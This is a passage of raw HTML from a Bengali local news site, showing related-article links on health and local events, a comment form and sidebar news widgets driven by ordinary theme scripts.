                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%a6%e0%a6%be/" rel="bookmark" title="লৌহজংয়ে টাইফয়েড টিকাদান ক্যাম্পেইন বিষয়ক প্রস্তুতি কর্মশালা">লৌহজংয়ে টাইফয়েড টিকাদান ক্যাম্পেইন বিষয়ক প্রস্তুতি কর্মশালা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="দেশে হার্টের রিংয়ের দাম কমল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="দেশে হার্টের রিংয়ের দাম কমল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/6-11-218x150.jpg?v=1754317205"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="দেশে হার্টের রিংয়ের দাম কমল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/6-11-218x150.jpg?v=1754317205"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/health-fitness/" class="td-post-category">স্বাস্থ্য ও ফিটনেস</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a6%bf%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/" rel="bookmark" title="দেশে হার্টের রিংয়ের দাম কমল">দেশে হার্টের রিংয়ের দাম কমল</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%A1%E0%A6%BE%E0%A6%83-%E0%A6%A6%E0%A7%87%E0%A6%AC%E0%A6%BF-%E0%A6%B6%E0%A7%87%E0%A6%A0%E0%A6%BF%E0%A6%B0-%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81-%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="754043013c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>ট্যাগ সমূহ</span></h4><div class="tagcloud"><a href="https://www.bikrampurkhobor.com/tag/facebook/" class="tag-cloud-link tag-link-21815 tag-link-position-1" style="font-size: 8pt;" aria-label="facebook (1 item)">facebook<span class="tag-link-count"> (1)</span></a>
<a href="https://www.bikrampurkhobor.com/tag/louhajong/" class="tag-cloud-link tag-link-66 tag-link-position-2" style="font-size: 8pt;" aria-label="louhajong (1 item)">louhajong<span class="tag-link-count"> (1)</span></a>
<a href="https://www.bikrampurkhobor.com/tag/mawa-ghat/" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 8pt;" aria-label="mawa ghat (1 item)">mawa ghat<span class="tag-link-count"> (1)</span></a></div>
</aside><div class="td_block_wrap td_block_18 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget tdi_12","block_type":"td_block_18","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"-548","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_18";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/4309/" rel=" bookmark" class="td-image-wrap " title="নাইজেরিয়ান দুঃসাহসী শেরিকাত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20315'%3E%3C/svg%3E" alt="" title="নাইজেরিয়ান দুঃসাহসী শেরিকাত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/94337779_102225ITALY.jpg"  width="560" height="315" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নাইজেরিয়ান দুঃসাহসী শেরিকাত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/94337779_102225ITALY.jpg"  width="560" height="315" /></noscript></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/4309/" rel="bookmark" title="নাইজেরিয়ান দুঃসাহসী শেরিকাত">নাইজেরিয়ান দুঃসাহসী শেরিকাত</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T20:21:10+06:00" >20/04/2020</time></span>                        <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/4309/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%89%e0%a6%a0%e0%a7%8b%e0%a6%a8-%e0%a6%ac%e0%a7%88%e0%a6%a0%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="এমিলির উঠোন বৈঠকে অ্যাটর্নি জেনারেল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="এমিলির উঠোন বৈঠকে অ্যাটর্নি জেনারেল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/48929021_2304149836475453_2445233037479247872_o-80x60.jpg"  width="80" height="60" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এমিলির উঠোন বৈঠকে অ্যাটর্নি জেনারেল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/48929021_2304149836475453_2445233037479247872_o-80x60.jpg"  width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%b0-%e0%a6%89%e0%a6%a0%e0%a7%8b%e0%a6%a8-%e0%a6%ac%e0%a7%88%e0%a6%a0%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%b0/" rel="bookmark" title="এমিলির উঠোন বৈঠকে অ্যাটর্নি জেনারেল">এমিলির উঠোন বৈঠকে অ্যাটর্নি জেনারেল</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-22T00:37:34+06:00" >22/12/2018</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81-%e0%a6%9b%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%b2-%e0%a7%ab%e0%a6%b6%e0%a6%a4-%e0%a6%86/" rel=" bookmark" class="td-image-wrap " title="করোনায় মৃত্যু ছাড়াল ৫শত ,আক্রান্তে নতুন রেকর্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="করোনায় মৃত্যু ছাড়াল ৫শত ,আক্রান্তে নতুন রেকর্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Nasima-Sultana-80x60.jpg"  width="80" height="60" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় মৃত্যু ছাড়াল ৫শত ,আক্রান্তে নতুন রেকর্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/Nasima-Sultana-80x60.jpg"  width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81-%e0%a6%9b%e0%a6%be%e0%a7%9c%e0%a6%be%e0%a6%b2-%e0%a7%ab%e0%a6%b6%e0%a6%a4-%e0%a6%86/" rel="bookmark" title="করোনায় মৃত্যু ছাড়াল ৫শত ,আক্রান্তে নতুন রেকর্ড">করোনায় মৃত্যু ছাড়াল ৫শত ,আক্রান্তে নতুন রেকর্ড</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-25T16:36:41+06:00" >25/05/2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"-548","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%95%e0%a6%ae-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%82/" rel="bookmark" title="রিমানে কম দেওয়ায় ফিলিং স্টেশনের ৫০ হাজার টাকা জরিমানা">রিমানে কম দেওয়ায় ফিলিং স্টেশনের ৫০ হাজার টাকা জরিমানা</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-16T20:40:15+06:00" >16/10/2024</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%bf%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%95%e0%a6%ae-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ab%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%82/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T21:58:19+06:00" >04/11/2025</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81-%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%a7%e0%a7%87-%e0%a6%86%e0%a6%97/" rel="bookmark" title="পদ্মা সেতু রক্ষাবাঁধে আগ্রাসী ভাঙন, বিলীন হচ্ছে জাজিরার">পদ্মা সেতু রক্ষাবাঁধে আগ্রাসী ভাঙন, বিলীন হচ্ছে জাজিরার</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T11:17:49+06:00" >08/07/2025</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81-%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%81%e0%a6%a7%e0%a7%87-%e0%a6%86%e0%a6%97/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_13" data-td_block_id="tdi_13">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
